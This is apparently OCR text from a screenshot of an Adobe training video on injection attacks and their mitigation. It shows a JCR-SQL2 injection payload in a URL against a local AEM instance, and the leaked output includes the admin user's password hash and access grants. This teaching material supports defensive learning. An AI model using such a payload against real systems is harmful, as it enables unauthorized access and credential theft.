 Adobe
AEM 6.
AEM: L
AEM: Te
Adobe
Target:
Target:
Target:
Adobe
Learner
Learner
cpcont
Learner
Learner
Learner
Learner
Learner
WWSC
Overvie
Using C
https://cpcontents.adobe.com/public/newlearner/newlearner_402a6b85.html#/learningProgram/7098/overview
Identifying Injection Attacks (SQL, XPath, LDAP) and Mitigation Strategies
Chrome File Edit View History Bookmarks Window People Help
CRXDE Lite
localhost:4502/content/sc
localhost:4502/content/sc
localhost:4502/content/sqlinjection1.html?title=XXXXX%27)%20or%20([rep:principalName]=%27admin
Query: SELECT * FROM [nt:base] WHERE contains([jcr:title], 'XXXXX') or ([rep:principalName]='admin')
Results:
Node[NodeDelegate{tree=/home/users/a/admin: { jcr:primaryType = rep:User, jcr:mixinTypes = [rep:AccessControllable], rep:password = {SHA-256}935fdb7e22c2ea5f-1000-
7ec1377b564ad96593b67a8c5e21df6f4ef4b82da8042361a61f0f8e52ba6de0, rep:principalName = admin, jcr:uuid = 21232f29-7a57-35a7-8389-4a0e4a801fc3, rep:authorizableId = adm
... }, profile = { ... }, rep:policy = { ... }}}]
Node[NodeDelegate{tree=/home/groups/projects/admin/rep:policy/allow: { jcr:primaryType = rep:GrantACE, rep:principalName = admin, rep:privileges = [jcr:all]}}]
Node[NodeDelegate{tree=/content/dam/collections/a/admin/recently_modifiedassets/rep:policy/allow: { jcr:primaryType = rep:GrantACE, rep:principalName = admin, rep:privileges =
jcr:versionManagement, crx:replicate, jcr:lockManagement, rep:write]}}]
0:17:24
0:15:54
02:31/04:13
10
30
360°